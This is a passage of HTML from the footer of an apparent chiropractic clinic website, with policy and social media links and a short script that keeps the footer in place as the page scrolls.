  <a class="mbr-fonts-style display-7" href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
 Privacy Policy</a> 


 

  <a  class="text-   allShow  " href="https://yzbuwoercmje.compat.objectstorage.ca-toronto-1.oraclecloud.com/port-moody-chiro1/port-moody-chiro1/about-us.html" rel="nofollow"   class="  allShow"  >
   
About Us</a>

  


  </div>
                    <span class="mbr-fonts-style display-7"><strong>
                      
   <div class="social">
        
                           <p class="sub">Follow us</p>
                  
                                   <a href="https://www.facebook.com/nvchiro" class="icon-button facebook"  rel="nofollow"   ><i class="fa fa-facebook"></i><span></span></a>
                                                           <a href="https://www.linkedin.com/company/una-vita-chiropractic" class="icon-button pinterest" rel="nofollow"  ><i class="fa fa-linkedin"></i><span></span></a>
                                          
                <a href="https://www.instagram.com/unavitachiro/" class="icon-button google-plus" rel="nofollow"  ><i class="fa fa-instagram"></i><span></span></a>
                                                          <a href="https://www.youtube.com/channel/UCFL5YNXej4JChKmr0TeXjug" class="icon-button youtube"   rel="nofollow"  ><i class="fa fa-youtube"></i><span></span></a>
                                                                     
            </div>

                    </strong></span>
                </div>
            </div>
        </div>
    </div>
</footer>
</body>
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
  const placeholder = document.querySelector('.placeholder')
  const footer = document.querySelector('footer')

  let placeholderTop,
      ticking
      
  window.addEventListener('resize', onResize)

  // On DOM Content Load, set placeholder height to be equal to footer height
  updateHolderHeight()
  checkFooterHeight()

  // On window resize, update placeholder height to be equal to footer height
  function onResize() {
    updateHolderHeight()
    checkFooterHeight()
  }

  // Placeholder should always match footer height
  function updateHolderHeight() {
    placeholder.style.height = `${footer.offsetHeight}px`
  }

  function checkFooterHeight() {
    if (footer.offsetHeight > window.innerHeight) { // Check if footer is taller than window height
      window.addEventListener('scroll', onScroll) 
      footer.style.bottom = 'unset'
      footer.style.top = '0px'
    } else { // If footer height is not greater than window height, bottom is 0 for normal parllax 
      window.removeEventListener('scroll', onScroll)
      footer.style.top = 'unset'
      footer.style.bottom = '0px'
    }
  }

  function onScroll() {
    placeholderTop = Math.round(placeholder.getBoundingClientRect().top) 
    requestTick()
  }

  function requestTick() {
    if (!ticking) requestAnimationFrame(updateBasedOnScroll)
    ticking = true
  }

  function updateBasedOnScroll() {
    // Reset the tick so we can capture the next onScroll
    ticking = false

    // When main content disappears from view, start to move footer up 
    // in conjunction with placeholder top value (in relation to viewport)
    if (placeholderTop <= 0) {  
      footer.style.top = `${placeholderTop}px` // match footer top value with placeholder's top value
    }
  }
})

</script>




